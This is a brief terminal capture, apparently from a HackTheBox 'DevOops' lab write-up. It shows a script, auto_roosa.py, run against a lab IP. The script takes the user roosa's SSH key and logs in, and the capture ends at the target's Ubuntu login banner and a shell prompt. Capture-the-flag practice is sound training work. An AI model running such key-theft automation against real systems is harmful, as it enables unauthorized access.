 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/DevOops]
└─# python3 auto_roosa.py -t 10.10.10.91
[+] Let's get the roosa ssh key !!! [+]
[+] Done! Now Let's connect!!!! [+]
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Tue Oct 12 15:13:11 2021 from 10.10.14.20
roosa@gitter:~$